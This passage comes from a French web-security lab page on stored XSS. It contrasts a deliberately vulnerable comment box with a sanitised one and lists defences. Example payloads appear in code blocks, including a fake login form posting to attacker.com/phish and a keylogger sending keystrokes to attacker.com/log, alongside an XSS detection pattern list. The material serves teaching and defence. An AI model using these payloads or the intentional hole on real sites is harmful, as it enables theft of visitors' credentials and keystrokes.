                    &lt;h1&gt;Session expirée&lt;/h1&gt;
                    &lt;form action="https://attacker.com/phish"&gt;
                    Login: &lt;input name="user"&gt;
                    Password: &lt;input type="password" name="pass"&gt;
                    &lt;button&gt;Se reconnecter&lt;/button&gt;
                    &lt;/form&gt;
                    `;
                    &lt;/script&gt;
                </div>
                <p>Faux formulaire de connexion qui envoie les identifiants à l'attaquant.</p>

                <h4>3. Keylogger</h4>
                <div class="code-block">
                    &lt;script&gt;
                    document.addEventListener('keypress', (e) =&gt; {
                    fetch('https://attacker.com/log?key=' + e.key);
                    });
                    &lt;/script&gt;
                </div>
                <p>Enregistrement de toutes les frappes clavier des visiteurs.</p>

                <h4>4. Worm auto-réplicatif (comme Samy Worm - MySpace 2005)</h4>
                <p>Script qui se propage automatiquement à tous les profils visités.</p>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Défenses contre le XSS Stocké :</h3>

                <h4>Couche 1 : Validation d'entrée</h4>
                <ul>
                    <li><strong>Whitelist</strong> : N'autoriser que les caractères/balises nécessaires</li>
                    <li><strong>Longueur maximale</strong> : Limiter la taille des champs</li>
                    <li><strong>Validation de format</strong> : Email, URL, numéros</li>
                </ul>

                <h4>Couche 2 : Sanitization</h4>
                <ul>
                    <li><strong>HTMLPurifier (PHP)</strong> : Nettoyage HTML sécurisé</li>
                    <li><strong>DOMPurify (JavaScript)</strong> : Sanitization côté client</li>
                    <li><strong>Bleach (Python)</strong> : Nettoyage de HTML</li>
                    <li><strong>Strip-tags</strong> : Suppression complète des balises si pas de HTML autorisé</li>
                </ul>

                <h4>Couche 3 : Échappement de sortie (Encoding)</h4>
                <ul>
                    <li><strong>htmlspecialchars() PHP</strong> : Conversion &lt; &gt; en entités HTML</li>
                    <li><strong>Échappement contextuel</strong> : HTML, JavaScript, URL, CSS</li>
                    <li><strong>Template engines</strong> : Auto-escape (Twig, Jinja2, Handlebars)</li>
                </ul>

                <h4>Couche 4 : En-têtes de sécurité</h4>
                <ul>
                    <li><strong>Content-Security-Policy</strong> : Bloquer scripts inline et sources non autorisées</li>
                    <li><strong>X-XSS-Protection</strong> : Filtre XSS du navigateur (deprecated mais utile)</li>
                    <li><strong>HttpOnly cookies</strong> : Empêcher l'accès JavaScript aux cookies</li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - XSS Stocké</p>
        </footer>
    </div>

    <script>
        // ==================== STOCKAGE SIMULÉ ====================
        let vulnerableCommentsDB = [];
        let secureCommentsDB = [];

        // ==================== VERSION VULNÉRABLE ====================
        document.getElementById('vulnerableCommentForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const author = document.getElementById('vuln-author').value;
            const comment = document.getElementById('vuln-comment').value;

            if (!comment.trim()) {
                alert('Veuillez entrer un commentaire');
                return;
            }

            // ⚠️ Stockage sans validation ni échappement
            vulnerableCommentsDB.push({
                author: author,
                comment: comment,
                date: new Date().toLocaleString()
            });

            displayVulnerableComments();
            document.getElementById('vuln-comment').value = '';
        });

        function displayVulnerableComments() {
            const commentsDiv = document.getElementById('vulnerableComments');

            if (vulnerableCommentsDB.length === 0) {
                commentsDiv.innerHTML = '<p style="color: #64748b; font-style: italic;">Aucun commentaire pour le moment</p>';
                return;
            }

            // ⚠️ VULNÉRABLE : innerHTML sans échappement
            let html = '';
            vulnerableCommentsDB.forEach((c, index) => {
                html += `
                    <div style="background: white; padding: 15px; margin: 10px 0; border-radius: 6px; border: 1px solid #e2e8f0;">
                        <div style="display: flex; justify-content: space-between; margin-bottom: 10px;">
                            <strong>${c.author}</strong>
                            <small style="color: #64748b;">${c.date}</small>
                        </div>
                        <div>${c.comment}</div>
                    </div>
                `;
            });

            commentsDiv.innerHTML = html;

            // Vérifier si XSS a été injecté
            const hasXSS = vulnerableCommentsDB.some(c => containsXSS(c.comment));
            if (hasXSS) {
                setTimeout(() => {
                    commentsDiv.innerHTML += `
                        <div class="message message-error" style="margin-top: 15px;">
                            🚨 <strong>XSS STOCKÉ ACTIF !</strong><br>
                            Un script malveillant a été stocké et s'exécute maintenant pour TOUS les visiteurs de cette page !
                            <ul style="margin-left: 20px; margin-top: 10px;">
                                <li>✅ Script exécuté automatiquement</li>
                                <li>✅ Affecte tous les utilisateurs</li>
                                <li>✅ Persistant (reste en BDD)</li>
                                <li>✅ Plus dangereux que XSS réfléchi</li>
                            </ul>
                        </div>
                    `;
                }, 100);
            }
        }

        function clearVulnerableComments() {
            vulnerableCommentsDB = [];
            displayVulnerableComments();
        }

        // ==================== VERSION SÉCURISÉE ====================
        document.getElementById('secureCommentForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const author = document.getElementById('secure-author').value;
            const comment = document.getElementById('secure-comment').value;

            if (!comment.trim()) {
                alert('Veuillez entrer un commentaire');
                return;
            }

            // ✅ Validation et nettoyage avant stockage
            const sanitizedAuthor = sanitizeInput(author);
            const sanitizedComment = sanitizeInput(comment);

            secureCommentsDB.push({
                author: sanitizedAuthor,
                comment: sanitizedComment,
                date: new Date().toLocaleString(),
                hadXSS: containsXSS(comment)
            });

            displaySecureComments();
            document.getElementById('secure-comment').value = '';
        });

        function displaySecureComments() {
            const commentsDiv = document.getElementById('secureComments');

            if (secureCommentsDB.length === 0) {
                commentsDiv.innerHTML = '<p style="color: #64748b; font-style: italic;">Aucun commentaire pour le moment</p>';
                return;
            }

            // ✅ SÉCURISÉ : Utilisation de textContent et création d'éléments DOM
            commentsDiv.innerHTML = '';

            secureCommentsDB.forEach((c, index) => {
                const commentDiv = document.createElement('div');
                commentDiv.style.cssText = 'background: white; padding: 15px; margin: 10px 0; border-radius: 6px; border: 1px solid #e2e8f0;';

                const headerDiv = document.createElement('div');
                headerDiv.style.cssText = 'display: flex; justify-content: space-between; margin-bottom: 10px;';

                const authorSpan = document.createElement('strong');
                authorSpan.textContent = c.author; // ✅ textContent échappe automatiquement

                const dateSpan = document.createElement('small');
                dateSpan.style.color = '#64748b';
                dateSpan.textContent = c.date;

                headerDiv.appendChild(authorSpan);
                headerDiv.appendChild(dateSpan);

                const contentDiv = document.createElement('div');
                contentDiv.textContent = c.comment; // ✅ textContent échappe automatiquement

                commentDiv.appendChild(headerDiv);
                commentDiv.appendChild(contentDiv);

                // Avertissement si XSS détecté et neutralisé
                if (c.hadXSS) {
                    const warningDiv = document.createElement('div');
                    warningDiv.className = 'message message-success';
                    warningDiv.style.marginTop = '10px';
                    warningDiv.innerHTML = '🛡️ <strong>XSS neutralisé !</strong> Ce commentaire contenait du code malveillant qui a été sécurisé.';
                    commentDiv.appendChild(warningDiv);
                }

                commentsDiv.appendChild(commentDiv);
            });
        }

        function clearSecureComments() {
            secureCommentsDB = [];
            displaySecureComments();
        }

        // ==================== FONCTIONS UTILITAIRES ====================
        function containsXSS(text) {
            const xssPatterns = [
                /<script/i,
                /javascript:/i,
                /onerror=/i,
                /onload=/i,
                /onclick=/i,
                /onmouseover=/i,
                /<iframe/i,
                /<img/i,
                /<svg/i,
                /<object/i,
                /<embed/i
            ];

            return xssPatterns.some(pattern => pattern.test(text));
        }

        function sanitizeInput(text) {
            // Simulation de htmlspecialchars() PHP
            return text
                .replace(/&/g, '&amp;')
                .replace(/</g, '&lt;')
                .replace(/>/g, '&gt;')
                .replace(/"/g, '&quot;')
                .replace(/'/g, '&#039;');
        }

        // Initialisation
        displayVulnerableComments();
        displaySecureComments();
    </script>
</body>

</html>
</file>
<file: styles.css>
/* ==================== VARIABLES ==================== */
:root {
    --primary: #2563eb;
    --danger: #dc2626;
    --success: #16a34a;
    --warning: #f59e0b;
    --bg-light: #f8fafc;
    --bg-dark: #1e293b;
    --text-dark: #0f172a;
    --text-light: #64748b;
    --border: #e2e8f0;
    --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

/* ==================== RESET & BASE ==================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    line-height: 1.6;
    color: var(--text-dark);
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
}

/* ==================== CONTAINER ==================== */
.container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 16px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

/* ==================== HEADER ==================== */
.header {
    background: linear-gradient(135deg, var(--bg-dark) 0%, #334155 100%);
    color: white;
    padding: 40px 30px;
    text-align: center;
}

.header h1 {
    font-size: 2.5rem;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 1.2rem;
    opacity: 0.9;
}

/* ==================== NAVIGATION ==================== */
.nav {
    background: white;
    padding: 15px 30px;
    border-bottom: 2px solid var(--border);
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
}

.nav a {
    color: var(--primary);
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 6px;
    transition: all 0.3s;
    font-weight: 500;
}

.nav a:hover {
    background: var(--bg-light);
    transform: translateY(-2px);
}

.nav a.active {
    background: var(--primary);
    color: white;
}

/* ==================== SECTIONS ==================== */
.intro,
.vulnerabilities,
.content-section {
    padding: 40px 30px;
}

.intro h2,
.vulnerabilities h2,
.content-section h2 {
    font-size: 2rem;
    margin-bottom: 20px;
    color: var(--text-dark);
}

.intro ul {
    margin-left: 20px;
    margin-top: 15px;
}

.intro li {
    margin: 10px 0;
}

/* ==================== WARNING BOX ==================== */
.warning {
    background: #fef3c7;
    border-left: 4px solid var(--warning);
    padding: 15px 20px;
    margin: 20px 0;
    border-radius: 6px;
    color: #92400e;
}

/* ==================== CARDS GRID ==================== */
.cards-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 25px;
    margin-top: 30px;
}

.card {
    background: white;
    border: 2px solid var(--border);
    border-radius: 12px;
    padding: 30px;
    text-align: center;
    transition: all 0.3s;
    box-shadow: var(--shadow);
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.2);
    border-color: var(--primary);
}

.card-icon {
    font-size: 3rem;
    margin-bottom: 15px;
}

.card h3 {
    font-size: 1.3rem;
    margin-bottom: 10px;
    color: var(--text-dark);
}

.card p {
    color: var(--text-light);
    margin-bottom: 20px;
    min-height: 60px;
}

/* ==================== BUTTONS ==================== */
.btn {
    display: inline-block;
    padding: 12px 24px;
    background: var(--primary);
    color: white;
    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;
    transition: all 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1rem;
}

.btn:hover {
    background: #1d4ed8;
    transform: translateY(-2px);
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.15);
}

.btn-secondary {
    background: var(--text-light);
    margin-left: 10px;
}

.btn-secondary:hover {
    background: #475569;
}

.btn-danger {
    background: var(--danger);
}

.btn-danger:hover {
    background: #b91c1c;
}

/* ==================== VULNERABLE & SECURE SECTIONS ==================== */
.demo-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 30px;
    margin: 30px 0;
}

@media (max-width: 768px) {
    .demo-container {
        grid-template-columns: 1fr;
    }
}

.vulnerable-section,
.secure-section {
    padding: 25px;
    border-radius: 12px;
    box-shadow: var(--shadow);
}

.vulnerable-section {
    background: #fee2e2;
    border: 3px solid var(--danger);
}

.secure-section {
    background: #dcfce7;
    border: 3px solid var(--success);
}

.section-title {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.3rem;
    margin-bottom: 15px;
    font-weight: 700;
}

.vulnerable-section .section-title {
    color: var(--danger);
}

.secure-section .section-title {
    color: var(--success);
}

/* ==================== FORMS ==================== */
.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    font-weight: 600;
    color: var(--text-dark);
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 12px;
    border: 2px solid var(--border);
    border-radius: 6px;
    font-size: 1rem;
    font-family: inherit;
    transition: border-color 0.3s;
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary);
}

/* ==================== MESSAGE BOX ==================== */
.message {
    padding: 12px 20px;
    border-radius: 6px;
    margin: 15px 0;
    font-weight: 500;
}

.message-success {
    background: #d1fae5;
    color: #065f46;
    border: 1px solid var(--success);
}

.message-error {
    background: #fee2e2;
    color: #991b1b;
    border: 1px solid var(--danger);
}

.message-info {
    background: #dbeafe;
    color: #1e40af;
    border: 1px solid var(--primary);
}

.message-warning {
    background: #fef3c7;
    color: #92400e;
    border: 1px solid var(--warning);
}

/* ==================== EXPLANATION BOX ==================== */
.explanation {
    background: #f1f5f9;
    border-left: 4px solid var(--primary);
    padding: 20px;
    margin: 25px 0;
    border-radius: 6px;
}

.explanation h3,
.explanation h4 {
    color: var(--primary);
    margin-bottom: 10px;
}

.explanation ul {
    margin-left: 20px;
    margin-top: 10px;
}

.explanation li {
    margin: 8px 0;
}

/* ==================== CODE BLOCK ==================== */
.code-block {
    background: #1e293b;
    color: #e2e8f0;
    padding: 15px;
    border-radius: 6px;
    overflow-x: auto;
    margin: 15px 0;
    font-family: 'Courier New', monospace;
    font-size: 0.9rem;
}

/* ==================== ATTACK DEMO ==================== */
.attack-demo {
    background: white;
    border: 2px solid var(--border);
    border-radius: 8px;
    padding: 20px;
    margin: 20px 0;
}

.attack-log {
    background: #1e293b;
    color: #10b981;
    padding: 15px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    font-size: 0.85rem;
    max-height: 300px;
    overflow-y: auto;
    margin: 15px 0;
}

.attack-log div {
    margin: 5px 0;
}

/* ==================== STATS DISPLAY ==================== */
.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.stat-box {
    background: white;
    border: 2px solid var(--border);
    border-radius: 8px;
    padding: 15px;
    text-align: center;
}

.stat-value {
    font-size: 2rem;
    font-weight: bold;
    color: var(--primary);
}

.stat-label {
    color: var(--text-light);
    font-size: 0.9rem;
}

/* ==================== FOOTER ==================== */
.footer {
    background: var(--bg-light);
    text-align: center;
    padding: 20px;
    color: var(--text-light);
    border-top: 2px solid var(--border);
}

/* ==================== RESPONSIVE ==================== */
@media (max-width: 768px) {
    .header h1 {
        font-size: 2rem;
    }

    .intro h2,
    .vulnerabilities h2 {
        font-size: 1.5rem;
    }

    .cards-grid {
        grid-template-columns: 1fr;
    }
}
</file>
